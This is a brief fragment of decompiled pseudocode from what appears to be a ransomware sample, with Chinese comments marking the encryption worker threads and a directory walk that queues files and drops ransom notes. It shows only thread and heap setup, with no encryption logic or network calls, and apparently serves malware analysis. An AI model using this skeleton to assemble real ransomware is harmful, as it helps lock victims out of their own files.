 v1 = HeapAlloc(hHeap, 8u, 0x40ui64);
lpParameter = v1;
if ( v1 )
{
  *((_QWORD *)v1 + 2) = HeapAlloc(hHeap, 8u, 8i64 * (unsigned int)dword_140006038);
  *((_QWORD *)lpParameter + 1) = HeapAlloc(hHeap, 8u, 8i64 * (unsigned int)dword_140006038);
  lpHandles = (HANDLE *)HeapAlloc(hHeap, 8u, 8i64 * nCount);
  InitializeCriticalSection((LPCRITICAL_SECTION)(lpParameter + 24));
  CurrentThread = GetCurrentThread();
  SetThreadPriority(CurrentThread, 2);
  v6 = 0;
  while ( v6 < nCount )
  {
    Thread = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)StartAddress, lpParameter, 0, 0i64);// 加密进程
    lpHandles[v6] = Thread;
    if ( Thread )
      SetThreadPriority(lpHandles[v6++], 2);
  }
  sub_140002060(lpThreadParameter, (__int64)lpParameter);// 遍历目录下文件添加到任务队列，创建勒索信
  Sleep(0x7D0u);
  *lpParameter = 1;
  v4 = GetCurrentThread();
  SetThreadPriority(v4, -1);
  WaitForMultipleObjects(nCount, lpHandles, 1, 0xFFFFFFFF);
  for ( i = 0; i < v6; ++i )
  {
    if ( lpHandles[i] )
      CloseHandle(lpHandles[i]);
  }
  HeapFree(hHeap, 0x10000u, lpHandles);
  DeleteCriticalSection((LPCRITICAL_SECTION)(lpParameter + 24));
  HeapFree(hHeap, 0x10000u, *((LPVOID *)lpParameter + 1));
  HeapFree(hHeap, 0x10000u, *((LPVOID *)lpParameter + 2));
  LODWORD(v1) = HeapFree(hHeap, 0x10000u, lpParameter);
}
return (unsigned int)v1;